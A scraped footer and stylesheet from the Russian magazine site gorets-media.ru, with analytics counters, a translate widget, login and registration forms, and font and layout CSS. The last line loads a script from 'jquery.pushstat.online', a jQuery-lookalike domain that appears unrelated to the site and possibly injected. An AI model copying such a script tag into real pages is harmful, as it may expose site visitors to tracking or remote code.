                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="e233a907a3cc7e33bf39fbdd8d43b09a" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="e233a907a3cc7e33bf39fbdd8d43b09a" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fpervyj-poezd-proehal-po-dlinnejshemu-v-mire-gotardskomu-tonnelju"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2
body_size: 7252
content:
@charset "utf-8";
/* CSS Document */
@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700,300italic&subset=latin,cyrillic,cyrillic-ext);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,400italic,300italic,300,500,500italic,700,700italic&subset=latin,cyrillic);
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,700italic,700,400italic);
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&subset=cyrillic);
@import url(https://fonts.googleapis.com/css?family=Roboto+Slab:300,400&subset=cyrillic);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&subset=cyrillic);
/* @import url(http://allfont.ru/allfont.css?fonts=andantino-script); */
@import url(./fonts/MTCORSVA/font.css);

@font-face {
    font-family: 'Andantino script';
    font-style: normal;
    font-weight: 400;
    src: url(./fonts/andantino-script/andantino-script.woff) format('woff'),
        url(./fonts/andantino-script/andantino-script.ttf) format('truetype');
}

:focus {outline: none;}

/* 
@import url(https://fonts.googleapis.com/css?family=Merriweather:400,300,300italic,400italic,700,700italic,900,900italic&subset=latin,latin-ext,cyrillic);
*/
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 300;
  src: local('Merriweather Light'), local('Merriweather-Light'), url("./fonts/merriweather/Merriweather-Light.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: local('Merriweather'), local('Merriweather-Regular'), url("./fonts/merriweather/Merriweather-Regular.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: local('Merriweather Bold'), local('Merriweather-Bold'), url("./fonts/merriweather/Merriweather-Bold.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 900;
  src: local('Merriweather Black'), local('Merriweather-Black'), url("./fonts/merriweather/Merriweather-Black.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 300;
  src: local('Merriweather Light Italic'), local('Merriweather-LightItalic'), url("./fonts/merriweather/Merriweather-LightItalic.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: local('Merriweather Italic'), local('Merriweather-Italic'), url("./fonts/merriweather/Merriweather-Italic.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 700;
  src: local('Merriweather Bold Italic'), local('Merriweather-BoldItalic'), url("./fonts/merriweather/Merriweather-BoldItalic.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 900;
  src: local('Merriweather Black Italic'), local('Merriweather-BlackItalic'), url("./fonts/merriweather/Merriweather-BlackItalic.woff") format('woff');
}


/* font-family: "OpenSansCondensedLight"; */
@font-face {
    font-family: "OpenSansCondensedLight";
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot");
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.woff") format("woff"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "OpenSansCondensedLightItalic"; */
@font-face {
    font-family: "OpenSansCondensedLightItalic";
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot");
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.woff") format("woff"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "OpenSansCondensedBold"; */
@font-face {
    font-family: "OpenSansCondensedBold";
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot");
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.woff") format("woff"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

/* font-family: "Open Sans Condensed"; */
@font-face {
    font-family: "Open Sans Condensed";
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot");
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.woff") format("woff"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "Open Sans Condensed";
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot");
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.woff") format("woff"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.ttf") format("truetype");
    font-style: italic;
    font-weight: normal;
}
@font-face {
    font-family: "Open Sans Condensed";
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot");
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.woff") format("woff"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.ttf") format("truetype");
    font-style: normal;
    font-weight: bold;
}

@font-face {
  font-family: 'Niagara';
  font-style: normal;
  font-weight: 400;
  src: local('Niagara'), local('Niagara-Regular'), url("./fonts/NIAGENG.woff") format('woff');
}

@font-face {
  font-family: 'Calibri';
  src: url('fonts/Calibri/Calibri.eot');
  src: local('☺'), url('fonts/Calibri/Calibri.woff') format('woff'), url('fonts/Calibri/Calibri.ttf') format('truetype'), url('fonts/Calibri/Calibri.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot");
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraItalic/LoraItalic.woff") format("woff"),
    url("fonts/Lora/LoraItalic/LoraItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "LoraR";
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot");
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraRegular/LoraRegular.woff") format("woff"),
    url("fonts/Lora/LoraRegular/LoraRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "LoraN";
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot");
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraItalic/LoraItalic.woff") format("woff"),
    url("fonts/Lora/LoraItalic/LoraItalic.ttf") format("truetype");
    /*src: url("fonts/Lora/LoraItalic/Lora.eot");
    src: url("fonts/Lora/LoraItalic/Lora.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraItalic/Lora.woff") format("woff"),
    url("fonts/Lora/LoraItalic/Lora.ttf") format("truetype");*/
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "Oranienbaum";
    src: url("fonts/OranienbaumRegular/OranienbaumRegular.eot");
    src: url("fonts/OranienbaumRegular/OranienbaumRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/OranienbaumRegular/OranienbaumRegular.woff") format("woff"),
    url("fonts/OranienbaumRegular/OranienbaumRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

/*

@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot");
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraRegular/LoraRegular.woff") format("woff"),
    url("fonts/Lora/LoraRegular/Lora.woff2") format("woff2"),
    url("fonts/Lora/LoraRegular/LoraRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraBold/LoraBold.eot");
    src: url("fonts/Lora/LoraBold/LoraBold.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraBold/LoraBold.woff") format("woff"),
    url("fonts/Lora/LoraBold/LoraBold.ttf") format("truetype");
    font-style: normal;
    font-weight: bold;
}



@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.eot");
    src: url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.woff") format("woff"),
    url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.ttf") format("truetype");
    font-style: italic;
    font-weight: bold;
}


@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-Roman.otf");
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-Italic.otf");
    font-weight: 400;
    font-style: italic;
}
@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-Bold.otf");
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-BoldItalic.otf");
    font-weight: 700;
    font-style: italic;
}
*/

.type_page {
    font: 14px/20px Arial,Helvetica,sans-serif;
    color: #333;
    vertical-align: baseline;
}
#maincontent .type_page .page_only {
    border: 0;
    margin-top: -13px;
}
.type_page .info{
  text-align: center;
  height: 30px;
  position: relative;
}
.type_page .info .edit_page_link{
  position: absolute;
  left: 0; top: 0;
}
.type_page .views{
    background: url("images/view-unactive.jpg") 0 2px no-repeat;
    display: inline-block;
    padding-left: 20px;
    color: #c53;
    font-style: normal;
    margin: 0 3px;
}
.type_page .views:hover{
    background: url("images/view-active.jpg") 0 2px no-repeat;
}
.type_page .page-star{
    background: rgba(0, 0, 0, 0) url("/application/maxsite/plugins/rater/star_small.gif") no-repeat scroll 0 -21px;
    display: inline-block;
    padding-left: 14px;
    color: #c53;
    font-style: normal;
    margin: 0 3px;
}
.type_page .count-comments{
    background: url("images/comments-icon.jpg") 0 2px no-repeat;
    display: inline-block;
    padding-left: 20px;
    color: #c53;
    font-style: normal; 
    opacity: 0.85;
    text-decoration: none;
    cursor: pointer;
    line-height: 16px;
    margin: 0 3px;
}
.type_page .count-comments:hover{
    opacity: 1.0;
}



* {
  margin: 0;
  padding: 0;
}
html {
  width: 100%;
  min-height: 100%;
  padding: 0;
  margin: 0;
  position: relative;
}
body {
  font: normal normal 400 12px/15px Verdana;
  background: #fff;;
}

img {
  border: 0;
}

a {
  color: #606060;
  text-decoration: none;
}

a:hover {
  color: #2a2a2a;
  text-decoration: underline;
}

#wrapper {
  min-height: 100%;
  height: 100% !important;
  width: 1240px;
  background: #fff;
  margin: 0 auto;
  position: relative;
}

/*--------------------------- Head ------------------------*/
#head
{
  height: 237px;
  position: relative;
  background: url(images/head-newx2.png) top center no-repeat;
  --border-bottom: 1px solid #BD5D4B;
}

#logo
{
  position: absolute;
  top: 35px;
  left: 50px;
  display: block;
  height: 120px;
  text-align: center;
}

#social_block
{
  position: absolute; 
  color: #fff;
  top: 0;
  height: 120px;
  right: 55px;
  text-align: right;
  font-size: 16px;
}

#gorets_buttons 
{
  padding: 10px 0 0 0;
}

#gorets_buttons > p
{
  float: right;
  width: 100px; 
  height: 28px;
  padding: 23px 0 0 53px;
  text-align: left;
  background: url("images/social-title.png") top left no-repeat
}

#gorets_buttons > p img
{
  width: 18px;
  border: 1px solid white;
}

#infopanel {
    width: 1210px;
    padding: 0 0;
    height: 370px;
    margin: 0 auto;
    /*background: url("images/infopanel_bg.png") repeat-x;
    background: #ebebeb;
    border-left: 1px solid #CBCBCB;
    border-right: 1px solid #CBCBCB;
    border-bottom: 1px solid #CBCBCB;*/
}
#infopanel .vesti-short{
  text-align: center;
}
#infopanel .vesti-short .title {
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 24px;
    line-height: 36px;
    color: #000;
    padding: 0;
    border-bottom: 1px solid #900;
    display: inline-block;
}
#infopanel_bottom {
  height: 10px;
  width: 1212px;
  margin: 0 auto;
  /*border-top: 1px solid #CBCBCB;*/
  /*background: url(images/infopanel_bottom.gif) top center no-repeat;*/
}

#most_read
{
  width: 415px;
  float: left;
  margin-top: 10px;
}

.most_read_block
{
    text-align: left;
}

#most_discus
{
  width: 415px;
  padding-left: 5px;
  height: 215px;
  float: left;
}

#quote
{
  width: 480px;
  margin-top: -1px;
  height: 320px;
  float: left;
  /*font-size: 11px;
  background: url(images/quote.gif) top center no-repeat;*/
}

#menutop
{
  margin: 0 auto;
  height: 35px;
  /*width: 930px; Tahoma*/
  width: 1200px;
  z-index: 99;
}

#search_btn {
  height: 20px;
  float: right;
  width: 20px;
  border-left: none;
  border-top: 1px solid #003D9A;
  border-bottom: 1px solid #003D9A;
  border-right: 1px solid #003D9A;
  padding-left: 0;
  background: white url("images/search.png") center center no-repeat;
}

#search_input {
  width: 130px;
  border-left: 1px solid #003D9A;
  border-top: 1px solid #003D9A;
  border-bottom: 1px solid #003D9A;
  border-right: none; 
  color: #606060;
  padding-right: 2px; 
  padding-left: 2px;
  padding-bottom: 2px;
}

/*--------------------------- /Head ------------------------*/

/*--------------------------- Content ------------------------*/

#middle {
  min-height: 1000px;
  margin: 0 auto;
  width: 1220px;
  /*background: #F7F7F7 url("images/body_bg.gif") top center repeat-y;*/
}

#divtable {
    /*border-spacing: 10px 0;*/
    width: 1212px;
    margin: 0 auto;
}

#maincontent {
  width: 902px;
  float: left;
  vertical-align: top;
  min-height: 500px;
  margin-right: 10px;
  /*border: 1px solid #CBCBCB;*/
  position: relative;
}
#maincontent .page_only, #maincontent .page_cat_only {
    border: 1px solid #CBCBCB;
    /*border-left: 2px solid #CBCBCB;*/
}
#maincontent .item_diveder:last-child {
    display: none;
}
/* For fonts */
#maincontent .zoom-font{
  position: absolute;
  z-index: 200;
  right: 20px;
  top: 80px;
  width: 200px;
  text-align: right;
  font-size: 12px;
}
#maincontent .zoom-font .button{
  display: inline-block;
  vertical-align: top;
  padding: 2px 10px;
  border-radius: 3px;
  background: #D14A3A;
  color: #FFF;
  text-shadow: 0 0 1px rgba(0,0,0,0.3);
  font-weight: bold;
  cursor: pointer;
}
#maincontent .zoom-font .button:hover{
  box-shadow: 0 0 2px rgba(0,0,0,0.3);
}

.item {
  min-height: 170px;
  margin-top: 10px; border-bottom: 1px solid #CBCBCB;
}

.item_image {
  width: 100px;
  margin-left: 10px;
  height: 150px;
  float: left;
}

.item_content {
  width: 460px;
  float: left;
  text-align: justify;
}

.item_title {
  /*margin-left: 135px;*/
  margin-left: 220px;
  margin-top: 10px;
  margin-bottom: 5px;
  display: block;
  font-size: 20px;
  font-family: 'Open Sans Condensed', Arial, sans-serif;
  color: #333;
  font-weight: normal;
  text-transform: uppercase;
}
.item_title a, .item_title a:hover {
  font-size: 16px;
  font-weight: bold;
  color: #000;
  display: inline-block;
  width: 80%;
}
.item_page_title {
  font-family: Tahoma, sans-serif;
  margin-bottom: 5px;
  display: block;
  font-weight: normal;
}

.item_page_title h1{
  font-weight: normal;
  line-height: 1.6em;
  font-size: 32px;
  font-family: 'Oranienbaum', Arial, sans-serif;
  padding: 0px 10px 10px 10px;
  text-align: center;
}
.page-date{
  text-align: center;
}

/* .page_only .type_home{
  font-family: "Roboto";
  font-size: 14px;
} */
.type_home img{
  margin-top: -25px;
}
.type_home .page_all p a{
  color: #000;
}
.type_category, .type_home {
    line-height: 20px;
    font-family: Tahoma, sans-serif;
    font-size: 16px;
}
.type_page_404 {
  padding: 10px;
}

.item_text {
  display: block;
  font-size: 12px;
  margin-left: 20px;
}
/*.item_diveder {
  height: 10px;
  border-top: 1px solid #CBCBCB;
  border-bottom: 1px solid #CBCBCB;
  margin: 5px 0;
}*/
.item_diveder {
    height: 10px;
    border: 0;
    margin: 0;
}

a.mrarr:hover { 
 /* background-color: #E5D1AA; */
}

a.mrarr { 
background: url("images/arrow.png") 50% 50% no-repeat;
display: inline;
padding: 0 14px;
margin-left: 13px;
text-decoration: none;
}

#rightside {
  width: 300px;
  float: left;
  vertical-align: top;
  min-height: 200px;
  font-family: Tahoma, sans-serif;
}
#rightside .block {
    min-height: 50px;
    border: 1px solid #CBCBCB;
    background: #ebebeb;
}
#rightside .block-konkurs {
    padding-bottom: 10px;
    background: #f5f5f5 url(images/rightside_bg.gif) top left no-repeat;
}
#rightside .block-vesti-s-gor {
    background: #fff;
}
#rightside .heading {
/*    padding-left: 5px;
    font-family:'Open Sans Condensed',Arial, sans-serif;
    font-size: 16px;
    font-weight: bold;
    line-height: 36px;
    vertical-align: top;*/
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 17px;
    font-weight: bold;
    color: #000;
    background: #fff;
    display: inline-block;
    padding: 12px 0 8px 10px;
    position: relative;
    height: 20px;
    border-bottom: 1px solid #CBCBCB;
    width: 286px;
}
#rightside .heading:before {
    content: "";
    display: block;
    width: 6px;
    height: 41px;
    position: absolute;
    background: #c53;
    top: -1px;
    left: -1px;
}
.vesti-item {
    background: #ebebeb;
    margin: 10px 10px 0 10px;
    padding: 10px 0 0 0;
}
.vesti-item .item_diveder {
    display: none;
}
/*.vesti-item {
    border: 1px solid #CBCBCB;
    margin: 10px 10px 0 10px;
    padding: 10px 0 0 0;
}
.vesti-item .item_diveder {
    display: none;
}*/

#rightside a, #rightside a:hover { color: #000; }

.side_item {
  min-height: 70px;
  padding: 5px;
  border-bottom: 1px solid #CBCBCB;
  font-size: 0.9em;
}

.side_item_content {
  text-align: justify;
}
.side_item_content img{
  float: left;
  padding: 5px 5px 0 0;
}

#paginator {
  height: 80px;
  padding: 10px 0 10px 0;
  margin: 0 auto;
  width: 1135px;
  color: #606060;
}

.clearblock { clear: both; }

.rating_switch { 
  float: left;
  height: 180px;
  width: 20px;
  z-index: 0;
}

.rating_switch div.button, .rating_switch div.c_button, .rating_switch div.c2_button { 
  background: #797979;
  border-radius: 4px;
  color: white;
  cursor: pointer;
  font-size: 14px;
  height: 11px;
  line-height: 10px;
  margin-bottom: 7px;
  padding: 2px;
  text-align: center;
  width: 11px;
}
.rating_switch div.button, .rating_switch div.c_button{
  font-family: 'Niagara';
  line-height: 28px; width: 14px; height: 28px;
  font-size: 24px;
  margin-bottom: -1px;
  background: none;
  color: #000;
  border-radius: 0;
  position: relative;
  z-index: 1;
}

.rating_switch div.rating_switch_active { 
  color: #FF0000;
  font-weight: bold;
  z-index: 2;
}
.rating_container {float: left;}

.tabs .rating_switch{
  margin-left: -15px;
  margin-top: 1px;
}

/*--------------------------- Footer ------------------------*/
#footer
{
  width: 1240px;
  height: 0px;
  margin: 0 auto;
  ///background: url(images/footer_bg.gif) top center no-repeat;
  position: relative;
}


#blog_head {
 width: 100%;
 height: 55px;
 padding: 10px 0;
}

/* Main page - center blocks heading */
#n_h_left
{
    padding: 10px 0 10px 10px;
    width: 300px;
    height: 29px;
    float: left;
}
#n_left_logo
{
    margin-top: -8px;
    height: 41px;
    width: 41px;
}
#n_left_caption
{
    margin-left: 35px;
    padding-bottom: 3px;
    padding-left: 15px;
    border-bottom: 2px solid #CBCBCB;
}
#n_left_caption div
{
    width: 200px;
    margin-left: -15px;
    height: 3px;
    border-top: 2px solid #CBCBCB
}

#n_h_right
{
    padding: 10px 10px 10px 0;
    width: 300px;
    height: 29px;
    float: right
}

#n_right_logo
{
    margin-top: -8px;
    height: 41px;
    width: 41px;
}

#n_right_caption
{
    margin-right: 35px;
    text-align: right;
    padding-bottom: 3px;
    padding-right: 15px;
    border-bottom: 2px solid #CBCBCB
}

#n_right_caption div
{
    width: 225px;
    margin-left: 65px;
    height: 3px;
    border-top: 2px solid #CBCBCB
}

.main_p_post_left
{
    width: 460px;
    float: left;
}
.main_p_post_left div.post_left
{
    width: 459px;
    height: 155px;
    border: 1px solid #B8B8B8;
    margin-bottom: 12px;
    background: #FFF4DD;
}
.main_p_post_left div.post_left img.post_image
{
    width: 120px;
    height: 130px;
    border: 1px solid white;
}
.main_p_post_left div.post_left div.image_link
{
    width: 120px;
    float: left;
    margin: 10px;
    height: 130px;
}
.main_p_post_left div.post_left div.post_flag
{
    width: 45px;
    height: 27px;
    padding-top: 10px;
    padding-right: 10px;
    float: right;
}
.main_p_post_left div.post_left div.post_flag img
{
    border: 1px solid white;
    height: 27px;
    width: 45px;
}
.main_p_post_left div.post_left div.post_text
{
    padding: 10px 0 10px 0;
    width: 410px;
    font-size: 13px;
}
.main_p_post_left a
{
    color: #333333;
}
.main_p_post_right
{
    width: 460px;
    float: right;
}
.main_p_post_right div.post_right
{
    width: 459px;
    height: 155px;
    border: 1px solid #B8B8B8;
    margin-bottom: 12px;
    background: #FFF4DD;
}
.main_p_post_right div.post_right img.post_image
{
    width: 120px;
    height: 130px;
    border: 1px solid white;
    margin: 10px;
}
.main_p_post_right div.post_right div.post_text
{
    padding: 10px 0 10px 10px;
    width: 305px;
    font-size: 13px;
}
.main_p_post_right a
{
    color: #222222;
    /*font-weight: bold;*/
}

#blog_page_info {}
#blog_page_info td{ padding: 3px 15px; }



/* Added by Abbat */

.rightside .block { 

	min-height: 100px;
	/*margin-top: 3px 0px 20px;*/
}

.rightside .block._last-posts,
.rightside .block._last-comments,
.rightside .block._archives,
.rightside .block._links,
.rightside .block._ads

 {
	padding: 15px;
	margin-bottom: 10px;
}

